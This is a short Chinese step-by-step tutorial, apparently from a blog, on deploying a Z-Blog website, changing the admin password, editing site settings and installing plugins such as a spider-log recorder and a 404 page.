
Z-Blog建站步骤和方法
- Z-Blog
- 2024-07-21 21:35:57

● 点击添加站点,点击一键部署,选择Z-Blog,输入域名,点击确认


● 复制密码,点击登录后台

● 登录修改账号密码进行二次修改然后继续登录,勾选保持登录


● 点击网站设置,更换标题和副标题,删除版权说明框里的内容,点击提交



● 点击应用中心,搜索框输入蜘蛛,翻到第二页,选择:[PHP]蜘蛛日志记录插件,点击获取即可


● 点击登录商城,输入令牌,点击登录


● 点击应用中心,应用仓库,安装框出来的四个插件,博客模板,404,原创,跳转




● 点击插件管理,点击打开框出来的四个,静态管理,404,原创文章,蜘蛛日志记录插件


